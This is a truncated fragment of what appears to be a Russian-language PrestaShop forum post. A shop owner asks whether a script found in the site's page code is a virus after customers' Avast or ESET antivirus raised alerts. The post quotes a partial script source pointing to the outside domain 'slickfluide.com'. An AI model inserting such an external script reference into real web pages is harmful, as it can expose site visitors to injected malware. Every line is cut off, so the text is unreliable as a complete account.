
Сообщество PrestaShop
это вирус?
некоторые клиенты заходя
антивирусы аваст или есет
в коде страниц заметил та
src="//slickfluide.com/20b